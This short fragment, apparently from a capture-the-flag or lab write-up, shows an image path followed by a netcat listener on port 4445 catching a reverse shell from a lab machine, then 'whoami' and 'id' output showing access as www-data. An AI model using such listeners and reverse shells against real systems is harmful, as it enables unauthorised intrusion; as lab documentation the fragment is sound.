 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.140:54118
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$